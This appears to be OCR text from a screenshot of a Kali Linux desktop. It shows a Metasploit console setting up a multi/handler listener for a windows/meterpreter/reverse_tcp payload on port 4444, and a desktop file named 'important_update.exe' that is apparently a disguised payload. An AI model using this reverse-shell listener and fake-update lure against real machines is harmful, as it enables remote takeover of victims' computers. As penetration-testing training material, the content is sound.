 kali@kali: ~
07:44 PM
Trash
File System
Home
important_up
date.exe
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY